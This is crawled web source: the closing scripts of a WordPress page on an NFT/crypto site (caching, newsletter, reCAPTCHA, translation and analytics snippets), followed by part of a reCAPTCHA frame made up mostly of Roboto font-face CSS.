0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"b0e53a2550","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/benefits-of-coinbase-nft\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script id="gt_widget_script_37806325-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['37806325'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-37806325","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/benefits-of-using-coinbase-nft/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="37806325" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script>var rocket_lcp_data = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"6406210914","url":"https:\/\/nftcrypto.io\/tag\/benefits-of-using-coinbase-nft","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7433b3a1c774fc7a6016986972dd642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768946113 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&co=aHR0cHM6Ly9uZnRjcnlwdG8uaW86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4vvbsqoiyzfg
body_size: 49067
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
